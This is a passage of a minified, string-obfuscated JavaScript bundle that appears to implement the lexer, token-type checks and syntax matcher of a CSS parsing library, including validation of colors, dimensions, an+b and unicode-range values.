o.B(n(3784)))}[r(3003)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3279)](t,e),n,o)}[r(470)](t,e,n){const o=r;return(0,m.V)(this,t[o(3031)],this[o(1980)](t),e,n)}[r(3606)](t,e,n){const o=r,i=[];return this[o(3450)][o(947)](t,{visit:o(526),enter:t=>{const r=o;i[r(3233)][r(2797)](i,this[r(470)](t,e,n))}}),i}[r(654)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1199)]&&e?this[n(3869)][o[n(3951)]]||this[n(3869)][o[n(1716)]]:this[n(3869)][o[n(3951)]])||null}[r(3157)](t,e=!0){const n=r,o=this[n(654)](t,e);return o&&o[n(1393)]||null}[r(2319)](t,e){const n=r;return this[n(3869)][n(3697)](t)&&this[n(3869)][n(950)]&&this[n(3869)][t][n(950)][e]||null}[r(1022)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1199)]&&e?this[n(3245)][o[n(3951)]]||this[n(3245)][o[n(1716)]]:this[n(3245)][o[n(3951)]])||null}[r(1289)](t){const e=r;return hasOwnProperty[e(2961)](this[e(625)],t)?this[e(625)][t]:null}[r(1417)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(3342)](r))return a[u(974)](r);a[u(2078)](r,!1),null!==c[u(3450)]&&(0,l.GG)(c[u(3450)],(function(c){const l=u;if(l(1869)!==c[l(773)]&&l(3778)!==c[l(773)])return;const d=l(1869)===c[l(773)]?t[l(625)]:t[l(3245)],h=l(1869)===c[l(773)]?i:s;hasOwnProperty[l(2961)](d,c[l(3951)])?n(t,c[l(3951)],h,d[c[l(3951)]])&&(o[l(3233)](e(r,a===i)+l(1443)+e(c[l(3951)],l(1869)===c[l(773)])),a[l(2078)](r,!0)):(o[l(3233)](e(r,a===i)+l(1137)+e(c[l(3951)],l(1869)===c[l(773)])),a[l(2078)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(625)])n(this,e,i,this[t(625)][e]);for(const e in this[t(3245)])n(this,e,s,this[t(3245)][e]);const a=[...i[t(726)]()][t(2705)]((e=>i[t(974)](e))),c=[...s[t(726)]()][t(2705)]((e=>s[t(974)](e)));return a[t(1098)]||c[t(1098)]?{errors:o,types:a,properties:c}:null}[r(3723)](t,e){const n=r;return{generic:this[n(1354)],cssWideKeywords:this[n(2781)],units:this[n(2701)],types:g(this[n(625)],!e,t),properties:g(this[n(3245)],!e,t),atrules:w(this[n(3869)],!e,t)}}[r(3478)](){const t=r;return JSON[t(3461)](this[t(3723)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(3297)]&&t[n(3297)][e];return r?n(2719)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(1260)](/\n|\r\n?|\f/);i[o(2626)]+=r[o(1098)],i[o(2719)]+=t[o(1098)]-1,i[o(1819)]=1===t[o(1098)]?i[o(1819)]+r[o(1098)]:t[o(3813)]()[o(1098)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(3919),t+(e?" `"+e+"`":""));return o[n(1433)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(529),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1008)],o=t[n(1514)],c=o<r[n(1098)]&&r[o][n(2909)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(1098)];t++){const e=r[t][n(3031)];t===o&&(m=e[n(1098)],f=g[n(1098)]),null!==u&&r[t][n(2909)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(1098)]||p>1?(d=s(u||e,n(663))||a(i,g),h=a(d)):(d=s(u,n(1851))||a(s(e,n(1851))||i,g[n(867)](0,f)),h=s(u,n(663))||a(d,g[n(1842)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3364)]=t,u[l(3450)]=e?(0,o.c)(e):l(4122),u[l(668)]=d,u[l(2268)]=h,u[l(3864)]=f,u[l(3101)]=t+l(3332)+u[l(3450)]+l(1163)+(d||l(820))+l(2177)+new Array(u[l(2268)]+1)[l(4081)]("-")+"^",Object[l(3465)](u,m),u[l(3297)]={source:n&&n[l(3297)]&&n[l(3297)][l(851)]||l(1666),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(773)]===r._i&&t[n(3031)][n(2432)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(773)]===r.M$||t[o(773)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(3031)][a(2432)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3031)][a(1098)];e++)if(!(0,r.yp)(t[a(3031)][a(2432)](e)))return 0;return s+1}function h(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(773)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(773)]!==r.wN)return 0}if(!a){const e=t[s(3031)][s(2432)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2f;let f=0;if(!t)return 0;if(t[n(773)]===r.wN)return d(t,0,c,f);if(t[n(773)]===r.Vy&&t[n(3031)][n(2432)](0)===i){if(!(0,r.Nb)(t[n(3031)],1,s))return 0;switch(t[n(3031)][n(1098)]){case 2:return h(e(++f),f,e);case 3:return t[n(3031)][n(2432)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3031)][n(2432)](2)!==i?0:d(t,3,a,f)}}else if(t[n(773)]===r.Vy||l(t,o)&&e(f+1)[n(773)]===r.Vy){if(t[n(773)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3031)],0,s))return 0;switch(t[n(3031)][n(1098)]){case 1:return h(e(++f),f,e);case 2:return t[n(3031)][n(2432)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3031)][n(2432)](1)!==i?0:d(t,2,a,f)}}else if(t[n(773)]===r.fg){let c=t[n(3031)][n(2432)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3031)][n(1098)]&&(0,r.yp)(t[n(3031)][n(2432)](m));m++);return m===l?0:(0,r.Nb)(t[n(3031)],m,s)?m+1===t[n(3031)][n(1098)]?h(e(++f),f,e):t[n(3031)][n(2432)](m+1)!==i?0:m+2===t[n(3031)][n(1098)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(4044),r(1897),r(2059),r(2958),r(1025)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(773)]===r._i&&t[n(3031)][n(2432)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(3031)][o(1098)];a++){const c=t[o(3031)][o(2432)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(773)]!==r.Vy||!(0,r.Nb)(t[n(3031)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(773)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(773)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(773)]===r.fg||t[n(773)]===r.wN?function(t,e){const r=n;return t[r(3031)][r(2432)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(773)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2239),r(1971),r(2293)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(1098)]?t[n(2432)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(1098)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(1098)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(1098)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1874)===t[o(773)]){const r=Number(void 0!==n&&n!==e[o(1098)]?e[o(1842)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2818)]&&r<t[o(2818)]&&o(3394)!=typeof t[o(2818)])return!0;if(null!==t[o(2294)]&&r>t[o(2294)]&&o(3394)!=typeof t[o(2294)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(773)]===a.zt&&h(e[o(3031)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(773)]){case a.Q0:case a.no:case a.Oh:if(t[n(773)]!==r)break t;if(r=i[n(3813)](),0===i[n(1098)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3233)](r),r=l[n(974)](t[n(773)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(773)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(773)]!==a.Vy||45!==u(t[e(3031)],0)||45!==u(t[e(3031)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(773)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3031)],0);if(null!==t){const n=e[o(3031)][o(2265)]("\\",i),r=-1!==n&&f(e[o(3031)],n)?e[o(3031)][o(1953)](i,n):e[o(3031)][o(1842)](i);if(!1===t[o(3342)](r[o(3348)]()))return 0}return m(r,e[o(3031)],i)?0:1}}function y(t){const e=r;return e(2975)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(773)]===a.wN&&0===Number(n[i(3031)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(773)]!==a.Ne||m(n,t[o(3031)],t[o(3031)][o(1098)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3031)],0);return i===t[o(3031)][o(1098)]||f(t[o(3031)],i)?m(n,t[o(3031)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(773)]!==a.wN)return 0;let i=43===u(t[o(3031)],0)||45===u(t[o(3031)],0)?1:0;for(;i<t[o(3031)][o(1098)];i++)if(!(0,a.yp)(u(t[o(3031)],i)))return 0;return m(n,t[o(3031)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(773)]!==a.Vy)return 0;const n=t[e(3031)][e(3348)]();return h(n,o.v)||d(n,e(1918))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3031)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(773)]!==a.Vw)return 0;const n=t[e(3031)][e(1098)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3031)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(773)]!==a.Vw?0:(0,a.o6)(u(t[e(3031)],1),u(t[e(3031)],2),u(t[e(3031)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(773)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(773)]!==o)break t;o=i[n(3813)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3031)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3233)](o),o=l[n(974)](t[n(773)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(773)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(773)]!==o)break t;o=i[n(3813)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3233)](o),o=l[n(974)](t[n(773)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2520)},s={type:r(1900)},a={type:r(520)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(773)]&&t[o(3762)]===s&&e===i&&(e=t[o(1988)],t=t[o(1211)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(1098)]>2&&t[e(2432)](t[e(1098)]-2)===c&&t[e(2432)](t[e(1098)]-1)===l}function h(t){const e=r;return e(530)===t[e(773)]||e(1217)===t[e(773)]||e(2777)===t[e(773)]||e(1869)===t[e(773)]&&d(t[e(3951)])}function f(t,e=" ",n=!1){return{type:r(438),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3342)](t))switch(n[o(4087)](t),t[o(773)]){case"If":t[o(1211)]=m(t[o(1211)],e,n),t[o(1988)]=m(t[o(1988)],e,n),t[o(3762)]=m(t[o(3762)],e,n);break;case o(1869):return e[t[o(3951)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(1098)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(1098)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3194)](null),t=u({type:o(1744),map:n},i,t)),null!==n)){const t=(d(s[o(3951)])?s[o(3951)][o(867)](0,-1):s[o(3951)])[o(3348)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(1098)]>5)return{type:o(1334),terms:e,all:!0};let n=s;for(let r=e[o(1098)]-1;r>=0;r--){const s=e[r];let a;a=e[o(1098)]>1?p(t,e[o(2705)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(1098)]>5)return{type:o(1334),terms:e,all:!1};let r=n?i:s;for(let n=e[o(1098)]-1;n>=0;n--){const s=e[n];let a;a=e[o(1098)]>1?p(t,e[o(2705)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2975)==typeof t)return{type:e(3802),fn:t};switch(t[e(773)]){case e(438):{let n=p(t[e(1248)],t[e(3327)][e(3581)](g),!1);return t[e(516)]&&(n=u(n,a,s)),n}case e(1018):return function(t){const n=e;let r=i,o=g(t[n(1233)]);if(0===t[n(2294)])o=u(o,a,s),r=u(o,null,s),r[n(1988)]=u(i,i,r),t[n(2131)]&&(r[n(1988)][n(3762)]=u({type:n(681),syntax:t},r,s));else for(let e=t[n(2818)]||1;e<=t[n(2294)];e++)t[n(2131)]&&r!==i&&(r=u({type:n(681),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2818)])r=u(i,i,r);else for(let e=0;e<t[n(2818)]-1;e++)t[n(2131)]&&r!==i&&(r=u({type:n(681),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1148):{const n=g(t[e(1233)]),r=g(f([f([{type:e(530),name:e(689)},{type:e(1869),name:e(3295)}]),f([{type:e(1869),name:e(3295)},f([{type:e(1018),comma:!1,min:0,max:0,term:f([{type:e(530),name:e(3584)},{type:e(1869),name:e(3295)}])},{type:e(1018),comma:!1,min:0,max:0,term:f([{type:e(530),name:"or"},{type:e(1869),name:e(3295)}])}],"|")])],"|")),o=g(f([{type:e(1869),name:e(471)},f([{type:e(2144),value:"("},{type:e(1869),name:e(1523)},{type:e(2144),value:")"}]),{type:e(1869),name:e(1454)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1869):case e(3778):return{type:t[e(773)],name:t[e(3951)],syntax:t};case e(530):return{type:t[e(773)],name:t[e(3951)][e(3348)](),syntax:t};case e(1217):return{type:t[e(773)],name:"@"+t[e(3951)][e(3348)](),syntax:t};case e(2777):return{type:t[e(773)],name:t[e(3951)][e(3348)]()+"(",syntax:t};case e(3970):return 3===t[e(3031)][e(1098)]?{type:e(2144),value:t[e(3031)][e(3688)](1),syntax:t}:{type:t[e(773)],value:t[e(3031)][e(1842)](1,t[e(3031)][e(1098)]-2)[e(3114)](/\\'/g,"'"),syntax:t};case e(2144):return{type:t[e(773)],value:t[e(3031)],syntax:t};case e(681):return{type:t[e(773)],syntax:t};default:throw new Error(e(1246),t[e(773)])}}function w(t,e){const n=r;return n(3394)==typeof t&&(t=(0,o.q)(t)),{type:n(642),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(761)],a=0,c=1,l=2,u=3,d=r(2520),h=r(1900),f=r(1973),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(1098)]!==e[n(1098)])return!1;for(let r=0;r<t[n(1098)];r++){const o=e[n(2432)](r);let i=t[n(2432)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(773)]===i.A9||t[e(773)]===i.zt||t[e(773)]===i.AJ||t[e(773)]===i.hk||t[e(773)]===i.X6||function(t){const n=e;return t[n(773)]===i._i&&"?"!==t[n(3031)]}(t)}function b(t){const e=r;return null===t||t[e(773)]===i.no||t[e(773)]===i.Oh||t[e(773)]===i.Q0||t[e(773)]===i._i&&"/"===t[e(3031)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{L++,C=L<t[e(1098)]?t[L]:null}while(null!==C&&(C[e(773)]===i.M$||C[e(773)]===i.Mw))}function v(e){const n=L+e;return n<t[a2f(1098)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:L,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2f(3450)],token:C,prev:j},y(),N=null,L>W&&(W=L)}function z(){const t=a2f;j=j[t(773)]===l?j[t(1487)]:{type:u,syntax:M[t(3450)],token:j[t(2462)],prev:j},M=M[t(1487)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(773)]){case r(2520):if(null===E){if(null!==C&&(L!==t[r(1098)]-1||"\\0"!==C[r(3031)]&&"\\9"!==C[r(3031)])){e=o.$n;break}T=d;break}if((e=E[r(3739)])===o.mX){if(E[r(2428)]===j){e=o.$n;break}e=o.E_}for(;E[r(1178)]!==M;)z();E=E[r(1487)];break;case r(1900):if(null!==N&&!1!==N)(null===S||L>S[r(3301)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3739)],E=S[r(412)],M=S[r(1178)],j=S[r(2428)],L=S[r(3301)],C=L<t[r(1098)]?t[L]:null,S=S[r(1487)];break;case r(642):e=e[r(1211)];break;case"If":e[r(3762)]!==o.$n&&k(e[r(3762)]),e[r(1988)]!==o.E_&&A(e[r(1988)]),e=e[r(1211)];break;case r(1334):e={type:r(3982),syntax:e,index:0,mask:0};break;case r(3982):{const t=e[r(3450)][r(3327)];if(e[r(4138)]===t[r(1098)]){if(0===e[r(3903)]||e[r(3450)][r(2147)]){e=o.$n;break}e=o.E_;break}if(e[r(3903)]===(1<<t[r(1098)])-1){e=o.E_;break}for(;e[r(4138)]<t[r(1098)];e[r(4138)]++){const n=1<<e[r(4138)];if(!(e[r(3903)]&n)){k(e),A({type:r(1569),syntax:e[r(3450)],mask:e[r(3903)]|n}),e=t[e[r(4138)]++];break}}break}case r(1569):e={type:r(3982),syntax:e[r(3450)],index:0,mask:e[r(3903)]};break;case r(1744):if(null!==C){let t=C[r(3031)][r(3348)]();if(-1!==t[r(2265)]("\\")&&(t=t[r(3114)](/\\[09].*$/,"")),s[r(2961)](e[r(3581)],t)){e=e[r(3581)][t];break}}e=o.$n;break;case r(3802):{const t=null!==M?M[r(2963)]:null,n=L+Math[r(2603)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1869):case r(3778):{const t=r(1869)===e[r(773)]?r(625):r(3245),a=s[r(2961)](n,t)?n[t][e[r(3951)]]:null;if(!a||!a[r(1211)])throw new Error(r(2519)+(r(1869)===e[r(773)]?"<"+e[r(3951)]+">":"<'"+e[r(3951)]+"'>"));if(!1!==N&&null!==C&&r(1869)===e[r(773)]&&(r(650)===e[r(3951)]&&C[r(773)]===i.Vy||r(1098)===e[r(3951)]&&"0"===C[r(3031)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(3450)],opts:e[r(3450)][r(2963)]||null!==M&&M[r(2963)]||null,prev:M},j={type:l,syntax:e[r(3450)],token:j[r(2462)],prev:j},e=a[r(3071)]||a[r(1211)];break}case r(530):{const t=e[r(3951)];if(null!==C){let n=C[r(3031)];if(-1!==n[r(2265)]("\\")&&(n=n[r(3114)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1217):case r(2777):if(null!==C&&g(C[r(3031)],e[r(3951)])){_(),e=o.E_;break}e=o.$n;break;case r(2144):if(null!==C&&C[r(3031)]===e[r(3031)]){_(),e=o.E_;break}e=o.$n;break;case r(681):null!==C&&C[r(773)]===i.A9?w(j[r(2462)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(2462)])||b(C)?o.E_:o.$n;break;case r(3970):let a="",c=L;for(;c<t[r(1098)]&&a[r(1098)]<e[r(3031)][r(1098)];c++)a+=t[c][r(3031)];if(g(a,e[r(3031)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(488)+e[r(773)])}switch(p+=U,T){case null:console[r(2748)](r(3727)+m+r(1711)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:W}}(t,e,n||{});if(null===v[y(1211)])return v;let x=v[y(1211)],A=v[y(1211)]={syntax:e[y(3450)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1487)],o[e(1487)]=n,n=o,o=r;return n}(x)[y(1487)];null!==x;){switch(x[y(773)]){case l:A[y(1211)][y(3233)](A={syntax:x[y(3450)],match:[]}),k[y(3233)](A);break;case u:k[y(3813)](),A=k[k[y(1098)]-1];break;default:A[y(1211)][y(3233)]({syntax:x[y(3450)]||null,token:x[y(2462)][y(3031)],node:x[y(2462)][y(2909)]})}x=x[y(1487)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(2909)][r(2961)](this,e),n=o},emit(t,r,o){e[a2f(3233)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(3394)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3233)]({type:n,value:t[e(867)](r,i),node:null}))),o}(t):e[n(2212)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(2909)in t?t[e(2909)]:o(t[e(1211)][0])}function i(t){const e=a2f;return e(2909)in t?t[e(2909)]:i(t[e(1211)][t[e(1211)][e(1098)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(3652)]&&function n(u){const d=c;if(null!==u[d(3450)]&&u[d(3450)][d(773)]===s&&u[d(3450)][d(3951)]===a){const n=o(u),s=i(u);t[d(3450)][d(947)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(886)](e[i(2728)]),e[i(2728)]===s)break;e=e[i(1935)]}while(null!==e);l[i(3233)]({parent:o,nodes:t})}}))}Array[d(1642)](u[d(1211)])&&u[d(1211)][d(4016)](n)}(n[c(3652)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(761)];function s(t){const e=r;return e(2076)==typeof t&&isFinite(t)&&Math[e(2603)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2626)])&&s(t[e(2719)])&&s(t[e(1819)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(2583)]!==Object)return r(n,s(666));for(let c in n){let l=!0;if(!1!==i[s(2961)](n,c)){if(s(773)===c)n[s(773)]!==t&&r(n,s(2102)+n[s(773)]+s(1605)+t+"`");else if(s(3297)===c){if(null===n[s(3297)])continue;if(n[s(3297)]&&n[s(3297)][s(2583)]===Object)if(s(3394)!=typeof n[s(3297)][s(851)])c+=s(4017);else if(a(n[s(3297)][s(1851)])){if(a(n[s(3297)][s(663)]))continue;c+=s(1954)}else c+=s(3058);l=!1}else if(e[s(3697)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1098)];t++){const r=e[c][t];switch(r){case String:l=s(3394)==typeof n[c];break;case Boolean:l=s(3613)==typeof n[c];break;case null:l=null===n[c];break;default:s(3394)==typeof r?l=n[c]&&n[c][s(773)]===r:Array[s(1642)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1089)+c+s(2508)+t+s(2933));l||r(n,s(3871)+t+"."+c+"`")}}for(const o in e)i[s(2961)](e,o)&&!1===i[s(2961)](n,o)&&r(n,s(2415)+t+"."+o+s(1468))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(1098)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3233)](i[n(3951)][n(3348)]());else if(null===i)o[n(3233)](n(1382));else if(n(3394)==typeof i)o[n(3233)](i);else{if(!Array[n(1642)](i))throw new Error(n(3547)+i+n(594)+e+n(2260));o[n(3233)](n(2985)+(l(i,e)||n(3909))+">")}}return o[n(4081)](n(3690))}function u(t,e){const n=r,o=e[n(4117)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2961)](o,e))continue;const r=s[e]=Array[n(1642)](o[e])?o[e][n(867)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2909)])for(const r in t[e(2909)])if(i[e(2961)](t[e(2909)],r)){const o=t[e(2909)][r];if(!o[e(4117)])throw new Error(e(1528)+r+e(2623));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return null!==t&&(e(1869)===t[e(773)]||e(3778)===t[e(773)]||e(530)===t[e(773)])}let r=null;return null!==this[e(3652)]&&function o(i){const s=e;if(Array[s(1642)](i[s(1211)])){for(let t=0;t<i[s(1211)][s(1098)];t++)if(o(i[s(1211)][t]))return n(i[s(3450)])&&r[s(3118)](i[s(3450)]),!0}else if(i[s(2909)]===t)return r=n(i[s(3450)])?[i[s(3450)]]:[],!0;return!1}(this[e(3652)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(1869)===t[n(773)]&&t[n(3951)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(3778)===t[n(773)]&&t[n(3951)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(530)===t[e(773)]))}function a(t,e,n){const o=a2f,i=r[o(2961)](t,e);return null!==i&&i[o(2198)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const 